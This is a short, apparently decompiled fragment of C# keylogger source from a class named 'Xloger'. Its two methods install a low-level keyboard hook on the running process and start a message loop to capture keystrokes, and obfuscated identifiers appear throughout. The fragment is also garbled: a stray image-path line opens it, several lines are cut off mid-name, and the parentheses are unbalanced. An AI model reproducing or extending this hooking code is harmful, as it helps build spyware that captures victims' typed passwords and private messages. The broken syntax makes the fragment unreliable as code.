 // Token: 0x060000D7 RID: 215 RVA: 0x000024FC File Offset: 0x000006FC
public static void run_hooked_app()
{
Xloger.hook_id = Xloger.hook_process(Xloger.possible_key_logger_return);
Application.Run();
}
// Token: 0x060000D8 RID: 216 RVA: 0x00006218 File Offset: 0x00004418
private static IntPtr hook_process(Xloger.LowLevelKeyboardProc 1tRWwlzbXNw6PEs
{
IntPtr result;
using (Process currentProcess = Process.GetCurrentProcess())
{
result = Xloger.set_windows_hook(Xloger.qngu7xoZGGhpg5AVMmig, 1tRWwlzb
Xloger.get_module_handle(currentProcess.ProcessName), 0U);
}
return result;
}